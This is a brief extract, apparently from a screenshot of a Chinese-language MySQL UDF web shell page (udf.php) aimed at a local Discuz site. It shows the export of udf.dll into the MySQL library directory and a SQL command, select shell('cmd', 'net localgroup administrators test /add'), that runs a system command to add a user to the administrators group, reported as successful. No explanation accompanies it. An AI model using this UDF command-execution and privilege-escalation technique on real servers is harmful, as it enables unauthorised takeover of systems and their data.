 不安全 | 192.168.11.14/discuz/m/udf.php/?action=SQL&
MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
C:phpStudyMySQLlibudf.dll 导出到此目录
SQL命令:
select shell ('cmd' ,'net localgroup administrators test /add' ); 执行
回显结果:
执行成功
-----------------------------------